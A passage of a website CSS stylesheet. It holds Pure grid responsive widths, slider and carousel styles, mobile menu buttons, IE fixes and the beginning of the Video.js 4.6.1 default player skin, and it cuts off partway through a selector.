	.pure-u-sm-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-sm-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-sm-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-sm-1-4,
	.pure-u-sm-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-sm-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-sm-1-3,
	.pure-u-sm-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-sm-3-8,
	.pure-u-sm-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-sm-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-sm-5-12,
	.pure-u-sm-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-sm-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-sm-1-2,
	.pure-u-sm-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-sm-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-sm-7-12,
	.pure-u-sm-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-sm-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-sm-5-8,
	.pure-u-sm-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-sm-2-3,
	.pure-u-sm-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-sm-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-sm-3-4,
	.pure-u-sm-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-sm-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-sm-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-sm-5-6,
	.pure-u-sm-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-sm-7-8,
	.pure-u-sm-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-sm-11-12,
	.pure-u-sm-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-sm-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-5-5,
	.pure-u-sm-24-24 {
		width: 100%
	}
	.visible-xs,
	.hidden-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-1-2,
	.pure-u-md-1-3,
	.pure-u-md-2-3,
	.pure-u-md-1-4,
	.pure-u-md-3-4,
	.pure-u-md-1-5,
	.pure-u-md-2-5,
	.pure-u-md-3-5,
	.pure-u-md-4-5,
	.pure-u-md-5-5,
	.pure-u-md-1-6,
	.pure-u-md-5-6,
	.pure-u-md-1-8,
	.pure-u-md-3-8,
	.pure-u-md-5-8,
	.pure-u-md-7-8,
	.pure-u-md-1-12,
	.pure-u-md-5-12,
	.pure-u-md-7-12,
	.pure-u-md-11-12,
	.pure-u-md-1-24,
	.pure-u-md-2-24,
	.pure-u-md-3-24,
	.pure-u-md-4-24,
	.pure-u-md-5-24,
	.pure-u-md-6-24,
	.pure-u-md-7-24,
	.pure-u-md-8-24,
	.pure-u-md-9-24,
	.pure-u-md-10-24,
	.pure-u-md-11-24,
	.pure-u-md-12-24,
	.pure-u-md-13-24,
	.pure-u-md-14-24,
	.pure-u-md-15-24,
	.pure-u-md-16-24,
	.pure-u-md-17-24,
	.pure-u-md-18-24,
	.pure-u-md-19-24,
	.pure-u-md-20-24,
	.pure-u-md-21-24,
	.pure-u-md-22-24,
	.pure-u-md-23-24,
	.pure-u-md-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-md-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-md-1-12,
	.pure-u-md-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-md-1-8,
	.pure-u-md-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-md-1-6,
	.pure-u-md-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-md-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-md-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-md-1-4,
	.pure-u-md-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-md-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-md-1-3,
	.pure-u-md-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-md-3-8,
	.pure-u-md-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-md-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-md-5-12,
	.pure-u-md-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-md-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-md-1-2,
	.pure-u-md-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-md-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-md-7-12,
	.pure-u-md-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-md-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-md-5-8,
	.pure-u-md-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-md-2-3,
	.pure-u-md-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-md-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-md-3-4,
	.pure-u-md-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-md-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-md-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-md-5-6,
	.pure-u-md-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-md-7-8,
	.pure-u-md-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-md-11-12,
	.pure-u-md-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-md-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-md-1,
	.pure-u-md-1-1,
	.pure-u-md-5-5,
	.pure-u-md-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.hidden-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 1200px) {
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-1-2,
	.pure-u-lg-1-3,
	.pure-u-lg-2-3,
	.pure-u-lg-1-4,
	.pure-u-lg-3-4,
	.pure-u-lg-1-5,
	.pure-u-lg-2-5,
	.pure-u-lg-3-5,
	.pure-u-lg-4-5,
	.pure-u-lg-5-5,
	.pure-u-lg-1-6,
	.pure-u-lg-5-6,
	.pure-u-lg-1-8,
	.pure-u-lg-3-8,
	.pure-u-lg-5-8,
	.pure-u-lg-7-8,
	.pure-u-lg-1-12,
	.pure-u-lg-5-12,
	.pure-u-lg-7-12,
	.pure-u-lg-11-12,
	.pure-u-lg-1-24,
	.pure-u-lg-2-24,
	.pure-u-lg-3-24,
	.pure-u-lg-4-24,
	.pure-u-lg-5-24,
	.pure-u-lg-6-24,
	.pure-u-lg-7-24,
	.pure-u-lg-8-24,
	.pure-u-lg-9-24,
	.pure-u-lg-10-24,
	.pure-u-lg-11-24,
	.pure-u-lg-12-24,
	.pure-u-lg-13-24,
	.pure-u-lg-14-24,
	.pure-u-lg-15-24,
	.pure-u-lg-16-24,
	.pure-u-lg-17-24,
	.pure-u-lg-18-24,
	.pure-u-lg-19-24,
	.pure-u-lg-20-24,
	.pure-u-lg-21-24,
	.pure-u-lg-22-24,
	.pure-u-lg-23-24,
	.pure-u-lg-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-lg-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-lg-1-12,
	.pure-u-lg-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-lg-1-8,
	.pure-u-lg-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-lg-1-6,
	.pure-u-lg-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-lg-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-lg-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-lg-1-4,
	.pure-u-lg-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-lg-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-lg-1-3,
	.pure-u-lg-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-lg-3-8,
	.pure-u-lg-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-lg-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-lg-5-12,
	.pure-u-lg-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-lg-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-lg-1-2,
	.pure-u-lg-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-lg-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-lg-7-12,
	.pure-u-lg-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-lg-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-lg-5-8,
	.pure-u-lg-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-lg-2-3,
	.pure-u-lg-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-lg-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-lg-3-4,
	.pure-u-lg-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-lg-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-lg-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-lg-5-6,
	.pure-u-lg-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-lg-7-8,
	.pure-u-lg-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-lg-11-12,
	.pure-u-lg-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-lg-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-lg-1,
	.pure-u-lg-1-1,
	.pure-u-lg-5-5,
	.pure-u-lg-24-24 {
		width: 100%
	}
	.visible-xs,
	.visible-sm,
	.visible-md,
	.hidden-lg {
		display: none
	}
}

@-ms-viewport {
	width: device-width
}

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1
}

.bx-wrapper img {
	max-width: 100%;
	display: block
}

.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: 5px solid #fff;
	left: -5px;
	background: #fff;
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0)
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%
}

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 10
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none
}

.bx-wrapper .bx-controls-auto {
	text-align: center
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666 \9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px
}

.bxslider p {
	word-break: break-word;
	white-space: normal;
	width: 40%
}

#sliderWarp {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin: 10px 0
}

#slider {
	position: relative;
	overflow: hidden;
	width: 100%
}

#slider ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	-webkit-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-moz-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-ms-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	-o-transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
	transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1)
}

#slider li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

#slider .slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -20px;
	padding: 20px
}

#slider .slider-arrow--right {
	bottom: 50%;
	right: 30px
}

#slider .slider-arrow--left {
	bottom: 50%;
	left: 30px
}

#slider .slider-nav {
	position: absolute;
	bottom: 30px;
	left: 10px
}

#slider .slider-nav__item {
	width: 16px;
	height: 16px;
	float: left;
	clear: none;
	display: block;
	margin: 0 3px;
	background: #fff;
	-moz-border-radius: 50% / 50%;
	-webkit-border-radius: 50% 50%;
	border-radius: 50% / 50%;
	opacity: 0.7;
	filter: alpha(opacity=70)
}

#slider .slider-nav__item:hover {
	background: #ccc
}

#slider .slider-nav__item--current {
	background: #ccc
}

#slider p {
	margin: 0;
	text-align: left;
	font-size: 1em;
	color: #fff;
	padding: 15px 35px;
	position: absolute;
	right: 10px;
	bottom: 10px;
	width: auto;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal;
	background: #000;
	background: rgba(0, 0, 0, 0.7)
}

#slider span {
	font-size: 2em;
	color: #f6ff00;
	letter-spacing: normal;
	*letter-spacing: normal;
	*word-spacing: normal
}

@media (max-width: 980px) {
	#slider .slider-nav__item {
		width: 12px;
		height: 12px
	}
	#slider p {
		font-size: 0.9em;
		padding: 10px 20px
	}
	#slider span {
		font-size: 1.7em
	}
}

.caroussel {
	position: relative;
	overflow: hidden;
	width: 100%;
	max-height: 330px
}

.caroussel ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	white-space: nowrap;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d
}

.caroussel li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	position: relative
}

.menu-link {
	display: none;
	top: 10px;
	right: 10px;
	background: #000;
	font-size: 10px;
	z-index: 10;
	width: 2em;
	height: auto;
	padding: 2.2em 1.6em;
	opacity: 0.5;
	filter: alpha(opacity=50)
}

.menu-link:hover,
.menu-link:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.menu-link span {
	position: relative;
	display: block
}

.menu-link span,
.menu-link span:before,
.menu-link span:after {
	background-color: #fff;
	width: 100%;
	height: 0.2em
}

.menu-link span:before,
.menu-link span:after {
	position: absolute;
	margin-top: -0.6em;
	content: " "
}

.menu-link span:after {
	margin-top: 0.6em
}

.top-link {
	display: none;
	bottom: 10px;
	left: 10px;
	background: #000;
	z-index: 10;
	padding: 10px;
	text-align: center;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 14px;
	font-weight: bold;
	letter-spacing: normal;
	color: #fff
}

.top-link:hover {
	color: #fff;
	text-decoration: underline
}

@media (max-width: 991px) {
	.menu-link {
		position: fixed;
		display: block
	}
	.top-link {
		position: fixed;
		display: block
	}
}

.ie7 .visible-xs,
.ie7 .visible-sm,
.ie7 .visible-md,
.ie7 .hidden-lg,
.ie8 .visible-xs,
.ie8 .visible-sm,
.ie8 .visible-md,
.ie8 .hidden-lg {
	display: none
}

.ie7 body,
.ie8 body {
	overflow-x: scroll
}

.ie7 .container,
.ie8 .container {
	width: 1180px
}

.ie7 .container-header,
.ie8 .container-header {
	width: 844px
}


/*!
Video.js Default Styles (http://videojs.com)
Version 4.6.1
Create your own skin at http://designer.videojs.com
*/

.vjs-default-skin {
	color: #cccccc
}

@font-face {
	font-family: 'VideoJS';
	src: url("fonts/vjs.eot");
	src: url("fonts/vjs.eot?#iefix") format("embedded-opentype"), url("fonts/vjs.woff") format("woff"), url("fonts/vjs.ttf") format("truetype");
	font-weight: normal;
	font-style: normal
}

.vjs-default-skin .vjs-slider {
	outline: 0;
	position: relative;
	cursor: pointer;
	padding: 0;
	background-color: #333333;
	background-color: rgba(51, 51, 51, 0.9)
}

.vjs-default-skin .vjs-slider:focus {
	-webkit-box-shadow: 0 0 2em #ffffff;
	-moz-box-shadow: 0 0 2em #ffffff;
	box-shadow: 0 0 2em #ffffff
}

.vjs-default-skin .vjs-slider-handle {
	position: absolute;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-slider-handle:before {
	content: "\e009";
	font-family: VideoJS;
	font-size: 1em;
	line-height: 1;
	text-align: center;
	text-shadow: 0em 0em 1em #fff;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.vjs-default-skin .vjs-control-bar {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 3.0em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7)
}

.vjs-default-skin.vjs-has-started .vjs-control-bar {
	display: block;
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0.1s, opacity 0.1s;
	-moz-transition: visibility 0.1s, opacity 0.1s;
	-o-transition: visibility 0.1s, opacity 0.1s;
	transition: visibility 0.1s, opacity 0.1s
}

.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
	display: block;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: visibility 1s, opacity 1s;
	-moz-transition: visibility 1s, opacity 1s;
	-o-transition: visibility 1s, opacity 1s;
	transition: visibility 1s, opacity 1s
}

.vjs-default-skin.vjs-controls-disabled .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-control-bar {
	display: none
}

.vjs-default-skin.vjs-error .vjs-control-bar {
	display: none
}

@media \0screen {
	.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before {
		content: ""
	}
}

.vjs-default-skin .vjs-control {
	outline: none;
	position: relative;
	float: left;
	text-align: center;
	margin: 0;
	padding: 0;
	height: 3.0em;
	width: 4em
}

.vjs-default-skin .vjs-control:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-control:focus:before,
.vjs-default-skin .vjs-control:hover:before {
	text-shadow: 0em 0em 1em #ffffff
}

.vjs-default-skin .vjs-control-text {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.vjs-default-skin .vjs-play-control {
	width: 5em;
	cursor: pointer
}

.vjs-default-skin .vjs-play-control:before {
	content: "\e001"
}

.vjs-default-skin.vjs-playing .vjs-play-control:before {
	content: "\e002"
}

.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value {
	font-size: 1.5em;
	line-height: 2;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5)
}

.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content {
	width: 4em;
	left: -2em;
	list-style: none
}

.vjs-default-skin .vjs-mute-control,
.vjs-default-skin .vjs-volume-menu-button {
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-mute-control:before,
.vjs-default-skin .vjs-volume-menu-button:before {
	content: "\e006"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before {
	content: "\e003"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before {
	content: "\e004"
}

.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,
.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before {
	content: "\e005"
}

.vjs-default-skin .vjs-volume-control {
	width: 5em;
	float: right
}

.vjs-default-skin .vjs-volume-bar {
	width: 5em;
	height: 0.6em;
	margin: 1.1em auto 0
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content {
	height: 2.9em
}

.vjs-default-skin .vjs-volume-level {
	position: absolute;
	top: 0;
	left: 0;
	height: 0.5em;
	width: 100%;
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-volume-bar .vjs-volume-handle {
	width: 0.5em;
	height: 0.5em;
	left: 4.5em
}

.vjs-default-skin .vjs-volume-handle:before {
	font-size: 0.9em;
	top: -0.2em;
	left: -0.2em;
	width: 1em;
	height: 1em
}

.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content {
	width: 6em;
	left: -4em
}

.vjs-default-skin .vjs-progress-control {
	position: absolute;
	left: 0;
	right: 0;
	width: auto;
	font-size: 0.3em;
	height: 1em;
	top: -1em;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin:hover .vjs-progress-control {
	font-size: .9em;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s
}

.vjs-default-skin .vjs-progress-holder {
	height: 100%
}

.vjs-default-skin .vjs-progress-holder .vjs-play-progress,
.vjs-default-skin .vjs-progress-holder .vjs-load-progress {
	position: absolute;
	display: block;
	height: 100%;
	margin: 0;
	padding: 0;
	width: 0;
	left: 0;
	top: 0
}

.vjs-default-skin .vjs-play-progress {
	background: #66a8cc url([data-uri]) -50% 0 repeat
}

.vjs-default-skin .vjs-load-progress {
	background: #646464;
	background: rgba(255, 255, 255, 0.4)
}

.vjs-default-skin .vjs-seek-handle {
	width: 1.5em;
	height: 100%
}

.vjs-default-skin .vjs-seek-handle:before {
	padding-top: 0.1em
}

.vjs-default-skin.vjs-live .vjs-time-controls,
.vjs-default-skin.vjs-live .vjs-time-divider,
.vjs-default-skin.vjs-live .vjs-progress-control {
	display: none
}

.vjs-default-skin.vjs-live .vjs-live-display {
	display: block
}

.vjs-default-skin .vjs-live-display {
	display: none;
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-time-controls {
	font-size: 1em;
	line-height: 3em
}

.vjs-default-skin .vjs-current-time {
	float: left
}

.vjs-default-skin .vjs-duration {
	float: left
}

.vjs-default-skin .vjs-remaining-time {
	display: none;
	float: left
}

.vjs-time-divider {
	float: left;
	line-height: 3em
}

.vjs-default-skin .vjs-fullscreen-control {
	width: 3.8em;
	cursor: pointer;
	float: right
}

.vjs-default-skin .vjs-fullscreen-control:before {
	content: "\e000"
}

.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before {
	content: "\e00b"
}

.vjs-default-skin .vjs-big-play-button {
	left: 0.5em;
	top: 0.5em;
	font-size: 3em;
	display: block;
	z-index: 2;
	position: absolute;
	width: 4em;
	height: 2.6em;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	opacity: 1;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	border: 0.1em solid #3b4249;
	-webkit-border-radius: 0.8em;
	-moz-border-radius: 0.8em;
	border-radius: 0.8em;
	-webkit-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-moz-box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	box-shadow: 0px 0px 1em rgba(255, 255, 255, 0.25);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	transition: all 0.4s
}

.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button {
	left: 50%;
	margin-left: -2.1em;
	top: 50%;
	margin-top: -1.4000000000000001em
}

.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-has-started .vjs-big-play-button {
	display: none
}

.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button {
	display: none
}

.vjs-default-skin:hover .vjs-big-play-button,
.vjs-default-skin .vjs-big-play-button:focus {
	outline: 0;
	border-color: #fff;
	background-color: #505050;
	background-color: rgba(50, 50, 50, 0.75);
	-webkit-box-shadow: 0 0 3em #ffffff;
	-moz-box-shadow: 0 0 3em #ffffff;
	box-shadow: 0 0 3em #ffffff;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s
}

.vjs-default-skin .vjs-big-play-button:before {
	content: "\e001";
	font-family: VideoJS;
	line-height: 2.6em;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-big-play-button {
	display: none
}

.vjs-error-display {
	display: none
}

.vjs-error .vjs-error-display {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.vjs-error .vjs-error-display:before {
	content: 'X';
	font-family: Arial;
	font-size: 4em;
	color: #666666;
	line-height: 1;
	text-shadow: 0.05em 0.05em 0.1em #000;
	text-align: center;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	margin-top: -0.5em;
	width: 100%
}

.vjs-error-display div {
	position: absolute;
	font-size: 1.4em;
	text-align: center;
	bottom: 1em;
	right: 1em;
	left: 1em
}

.vjs-error-display a,
.vjs-error-display a:visited {
	color: #F4A460
}

.vjs-loading-spinner {
	display: none;
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 4em;
	line-height: 1;
	width: 1em;
	height: 1em;
	margin-left: -0.5em;
	margin-top: -0.5em;
	opacity: 0.75;
	-webkit-animation: spin 1.5s infinite linear;
	-moz-animation: spin 1.5s infinite linear;
	-o-animation: spin 1.5s infinite linear;
	animation: spin 1.5s infinite linear
}

.video-js.vjs-error .vjs-loading-spinner {
	display: none !important;
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none
}

.vjs-default-skin .vjs-loading-spinner:before {
	content: "\e01e";
	font-family: VideoJS;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	text-align: center;
	text-shadow: 0em 0em 0.1em #000
}

@-moz-keyframes spin {
	0% {
		-moz-transform: rotate(0deg)
	}
	100% {
		-moz-transform: rotate(359deg)
	}
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0deg)
	}
	100% {
		-o-transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

.vjs-default-skin .vjs-menu-button {
	float: right;
	cursor: pointer
}

.vjs-default-skin .vjs-menu {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0em;
	width: 0em;
	height: 0em;
	margin-bottom: 3em;
	border-left: 2em solid transparent;
	border-right: 2em solid transparent;
	border-top: 1.55em solid #000000;
	border-top-color: rgba(7, 40, 50, 0.5)
}

.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	width: 10em;
	bottom: 1.5em;
	max-height: 15em;
	overflow: auto;
	left: -5em;
	background-color: #07141e;
	background-color: rgba(7, 20, 30, 0.7);
	-webkit-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	-moz-box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2);
	box-shadow: -0.2em -0.2em 0.3em rgba(255, 255, 255, 0.2)
}

.vjs-default-skin .vjs-menu-button:hover .vjs-menu {
	display: block
}

.vjs-default-skin .vjs-menu-button ul li {
	list-style: none;
	margin: 0;
	padding: 0.3em 0 0.3em 0;
	line-height: 1.4em;
	font-size: 1.2em;
	text-align: center;
	text-transform: lowercase
}

.vjs-default-skin .vjs-menu-button ul li.vjs-selected {
	background-color: #000
}

.vjs-default-skin .vjs-menu-button ul li:focus,
